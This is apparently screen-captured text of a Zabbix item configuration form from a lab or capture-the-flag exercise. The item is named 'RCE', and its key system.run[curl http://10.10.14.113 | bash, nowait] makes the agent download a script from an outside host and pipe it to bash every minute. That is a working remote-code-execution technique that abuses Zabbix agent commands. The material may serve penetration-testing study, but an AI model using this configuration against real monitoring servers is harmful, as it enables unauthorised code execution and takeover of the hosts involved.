 Item Preprocessing
* Name RCE
Type Zabbix agent
* Key system.run[curl http://10.10.14.113 | bash, nowait] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add